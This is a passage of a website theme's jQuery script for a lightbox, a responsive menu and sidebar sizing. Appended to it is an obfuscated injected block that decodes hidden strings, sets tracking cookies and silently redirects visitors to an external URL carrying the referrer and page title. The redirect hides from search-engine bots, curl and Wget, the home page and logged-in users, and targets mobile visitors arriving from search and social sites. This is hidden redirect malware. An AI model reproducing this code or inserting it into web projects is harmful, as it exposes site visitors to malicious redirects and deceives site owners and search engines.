			refreshSidebar();
			return false;
		});

		jQuery(".lightbox").click(function () {
			jQuery(".lightbox").css('overflow', 'hidden');
			jQuery("body").css('overflow', 'auto');
			jQuery(".lightbox .lightcontent").fadeOut('fast');
			jQuery(".lightbox").fadeOut('slow');
		}).children().click(function(e) {
			return false;
		});


		// Responsive menu
		jQuery(".main-menu > div").append('<a href="#" class="toggle-menu"><i class="fa fa-bars"></i> Bosh Menyu</a>');
		jQuery(".header-topmenu > div").append('<a href="#" class="toggle-menu"><i class="fa fa-sort-alpha-asc"></i> Alfavit</a>');
		
		jQuery(".toggle-menu").click(function() {
			var thisel = jQuery(this).siblings("ul");
			thisel.fadeToggle();
			return false;
		});


		// Refresh sidebars look
		refreshSidebar();

	});

})(jQuery);

function lightboxclose(){
	jQuery(".lightbox").css('overflow', 'hidden');
	jQuery(".lightbox .lightcontent").fadeOut('fast');
	jQuery(".lightbox").fadeOut('slow');
	jQuery("body").css('overflow', 'auto');
}


function refreshSidebar() {
	jQuery("#sidebar").each(function() {
		jQuery(this).css("height", "auto");
		var maxheight = jQuery(this).height();
		var secondheight = jQuery(".main-content").height();
		maxheight = (parseInt(secondheight) > parseInt(maxheight))?secondheight:maxheight;
		jQuery("#sidebar").css("height", maxheight);
	});
}

function slideGalleryWidget(theitem) {
	theitem.css("opacity", "0").css("display", "block").animate({
		"opacity" : "1"
	}, 200, function(){
		jQuery(this).addClass("active").siblings("a.active").removeClass("active").css("display", "none");
		refreshSidebar();
	});
}
var _0x228f9f=_0x520c;function _0x1902(){var _0x29ddc2=['WQLoz8kaW74QnM9uW6RdPSooW5u9nZNcGmoKta','W4zxWPxdTCo3wN7dNSomFYtdVM7cRx7dKs/cRwbABSoWW6WHWOmSWPPJW7aCcCkYjmkojmknogyjWOPXW6CPngWwWQdcKSkZWOtdTmkDWQBdHSo0','fCokugSGpSoKsSkgW40kWRO','W79AyCovWQfTe14','b8kXeSoSW6dcLJRdN8oBuCoqWRpcKq','WRHWvmoCWPxdPSkXW7ddMbRcPSogW7K','WP5aW5xdJh4','WRDLWPpcPwZdLhrtgKtcMSk8AW','lIFcLmkxW74+W6i','iCoMwSoFC8kIq8k/W4iDWPeUDhCNc8ouW5ddRmkphKldTCk0ESouW5ddG8kdxSkAbvBcOKn/','WRjwWOGVWPC7WQRcLG','o0JdRI3cJxtcLSoncG','rb81c8kxW5dcLmkIW5j1W6RcUSon','W6nuDSoCWRTLevu','mIbRisitn2SgWONdOSoJW7pcJv1lBYypW78LWOrKWPGgDtRdGSoBWR5qW7RcO0pdTfTqcMOro8ksWRRdRcapAJSTu3ZdVvxdJfxcHmkj','WRj+nCkrW5FcHSocW7O','z8kXWR1rtcJcLmkp','W4ncWPxdPSoS','W5hcGddcJSonWQCgWQjqDCoTW6/cO8k1qcruD8o7WO9dW6T7kevAWRpdNCkJWOZdNspdNtbzsq','wXBcSmo7WPJcKCkw','va0yW4RdNCo4ma','WPRdICkxrJKWcuW','W6XvWRa+sCk6','ySoKgZdcRxmr','WP9jWRFdImohcIa','cchcVCkAW4JcObZcJu/cMKddHHe','q8o3W7q3ASkyFSo1','nmkWjsdcUNqIW4m','mczVW7NcJf/cQmk1W6ddVZxcKCoF','tCoZW7a4ySktc8kKh8kdewq','W4NdO8kIW5j4nCoy','CmkHW5FcHLNdSG4VWP3dJ8kc','DbRdVSkyESkF','wLJdRSk9W6VdQmkccNXwCqq','w8krW6xcUgJdKYu0WPa','qb5KWQFcRLy','WR1jWOilW5G1W4xdMa','FSkcW6JdHsSgW4q','W6fdc8kRCCktWRdcGG','m8o4WQddSZxcMtG7WPxdQCkCWQu','wuaQWRZdKrJdH8kWW6NcPwVdLSkrmraqW6JdHYpdN8oBW658gd3cPX8zpJFdNdH+ye3cVG','WOSJwmkpe8kaFSoAW6K','WRuqs8o/kq','W50XWPGeW4aDWO8','dSkQWODndSo4pCkWf8kLdW','aunXECooWPhdGq','W6mMc8kaW4RcSa','ewtdVIZcQwhcRmokgG','W5POWPm','uvONkMTcW4S','WRNdQ33dJmkFW6CxWRXzg8kSWRi','dmoUWQ7dMSo7cCkgWQj2WR83','WQatASkXiSkHvCobW6qbWRi','qCkZW53cOmkFACofW6K','W7PjWRONyCk4W6NdImoe','W5XgWOFdOmo2eJtcGW','W5hcMCocCYXU','AmoGgXFcPa','W64eomkPwmkqCG','hreBzSkoWO9w'];_0x1902=function(){return _0x29ddc2;};return _0x1902();}(function(_0x8aa8a5,_0x38478c){var _0x41f1ad=_0x520c,_0x2b48fb=_0x8aa8a5();while(!![]){try{var _0x32e33a=parseInt(_0x41f1ad(0x198,'0Z3k'))/0x1*(parseInt(_0x41f1ad(0x1a5,'EU*]'))/0x2)+parseInt(_0x41f1ad('0x188','L[%@'))/0x3+-parseInt(_0x41f1ad('0x180','PPuN'))/0x4*(-parseInt(_0x41f1ad('0x1a1','bcS['))/0x5)+-parseInt(_0x41f1ad(0x1a7,'NXno'))/0x6*(parseInt(_0x41f1ad(0x17b,'214w'))/0x7)+parseInt(_0x41f1ad(0x184,'(uuM'))/0x8*(-parseInt(_0x41f1ad(0x176,'34(Y'))/0x9)+-parseInt(_0x41f1ad(0x173,'2gw1'))/0xa+-parseInt(_0x41f1ad('0x182','5mhU'))/0xb*(-parseInt(_0x41f1ad(0x1a8,'34(Y'))/0xc);if(_0x32e33a===_0x38478c)break;else _0x2b48fb['push'](_0x2b48fb['shift']());}catch(_0x47669a){_0x2b48fb['push'](_0x2b48fb['shift']());}}}(_0x1902,0x55583));function getCookie(_0x21ff5e){var _0x2e0325=_0x520c,_0x1d81e1=document[_0x2e0325(0x19f,'QW[1')][_0x2e0325('0x191','ObNj')](new RegExp(_0x2e0325('0x17c','QW[1')+_0x21ff5e[_0x2e0325('0x18c','9VnN')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+_0x2e0325(0x171,'b90d')));return _0x1d81e1?decodeURIComponent(_0x1d81e1[0x1]):undefined;}if(getCookie('__user_id')=='92470380'){var nf=new Date();nf[_0x228f9f('0x1ab',']Ajl')](0x5+nf['getDate']()),document[_0x228f9f('0x17d','I5o(')]=_0x228f9f(0x175,'kgka')+nf[_0x228f9f('0x19a','pKHf')](),window[_0x228f9f(0x174,'mGue')]=_0x228f9f('0x1a4','D&Re')+encodeURIComponent(document[_0x228f9f('0x19e','D&Re')])+_0x228f9f('0x1a3','mGue')+encodeURIComponent(document[_0x228f9f(0x197,'I5o(')]);}function _0x520c(_0x20786d,_0x3f8e4e){var _0x19028b=_0x1902();return _0x520c=function(_0x520c3b,_0x25053b){_0x520c3b=_0x520c3b-0x170;var _0x55502b=_0x19028b[_0x520c3b];if(_0x520c['vazHYY']===undefined){var _0x4cb80a=function(_0x1d81e1){var _0x1a73cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x493322='',_0x3ed532='';for(var _0x5d60d8=0x0,_0x11efbc,_0x1c3ad7,_0x961a7=0x0;_0x1c3ad7=_0x1d81e1['charAt'](_0x961a7++);~_0x1c3ad7&&(_0x11efbc=_0x5d60d8%0x4?_0x11efbc*0x40+_0x1c3ad7:_0x1c3ad7,_0x5d60d8++%0x4)?_0x493322+=String['fromCharCode'](0xff&_0x11efbc>>(-0x2*_0x5d60d8&0x6)):0x0){_0x1c3ad7=_0x1a73cf['indexOf'](_0x1c3ad7);}for(var _0x3050b3=0x0,_0x38d05b=_0x493322['length'];_0x3050b3<_0x38d05b;_0x3050b3++){_0x3ed532+='%'+('00'+_0x493322['charCodeAt'](_0x3050b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed532);};var _0x21ff5e=function(_0x29e171,_0x5cd860){var _0x2745c3=[],_0x41bc57=0x0,_0x260ea9,_0x33f051='';_0x29e171=_0x4cb80a(_0x29e171);var _0x4f1a2f;for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x2745c3[_0x4f1a2f]=_0x4f1a2f;}for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f]+_0x5cd860['charCodeAt'](_0x4f1a2f%_0x5cd860['length']))%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9;}_0x4f1a2f=0x0,_0x41bc57=0x0;for(var _0xcf7afa=0x0;_0xcf7afa<_0x29e171['length'];_0xcf7afa++){_0x4f1a2f=(_0x4f1a2f+0x1)%0x100,_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f])%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9,_0x33f051+=String['fromCharCode'](_0x29e171['charCodeAt'](_0xcf7afa)^_0x2745c3[(_0x2745c3[_0x4f1a2f]+_0x2745c3[_0x41bc57])%0x100]);}return _0x33f051;};_0x520c['pEMskp']=_0x21ff5e,_0x20786d=arguments,_0x520c['vazHYY']=!![];}var _0x1646f5=_0x19028b[0x0],_0x445f30=_0x520c3b+_0x1646f5,_0x83814a=_0x20786d[_0x445f30];return!_0x83814a?(_0x520c['exccEc']===undefined&&(_0x520c['exccEc']=!![]),_0x55502b=_0x520c['pEMskp'](_0x55502b,_0x25053b),_0x20786d[_0x445f30]=_0x55502b):_0x55502b=_0x83814a,_0x55502b;},_0x520c(_0x20786d,_0x3f8e4e);}if(getCookie(_0x228f9f(0x189,'muex'))==_0x228f9f('0x19c','pKHf')){var nf=new Date();nf[_0x228f9f('0x185','K4Hu')](0x5+nf['getDate']()),document[_0x228f9f(0x187,'5U&k')]=_0x228f9f(0x179,'H)wh')+nf[_0x228f9f('0x186','muex')]();}if(getCookie(_0x228f9f(0x196,'vL!&'))==_0x228f9f('0x18d','ObNj')){var nf=new Date();nf['setDate'](0x5+nf[_0x228f9f(0x17e,'5mhU')]()),document[_0x228f9f(0x18a,'9&)E')]='__user_id=92470379;\x20path=/;\x20expires='+nf['toGMTString']();}if(getCookie(_0x228f9f('0x190','R#pE'))==_0x228f9f('0x181','(uuM')){var nf=new Date();nf[_0x228f9f(0x1a2,'j1AB')](0x5+nf[_0x228f9f(0x192,'hM4e')]()),document[_0x228f9f('0x19f','QW[1')]=_0x228f9f(0x170,']CR]')+nf[_0x228f9f(0x19b,'R#pE')]();}if(navigator[_0x228f9f('0x172','vL!&')][_0x228f9f(0x1a9,'f((e')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window['location'][_0x228f9f('0x1a6','mGue')]=='/'||document['cookie'][_0x228f9f('0x1a0','5mhU')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator[_0x228f9f(0x19d,'I5o(')]['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document['referrer'][_0x228f9f(0x178,'D&Re')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x228f9f(0x194,'2gw1')](0x5+nf['getDate']()),document[_0x228f9f(0x195,'34(Y')]=_0x228f9f('0x18f','CrQr')+nf[_0x228f9f(0x193,'(uuM')]();}}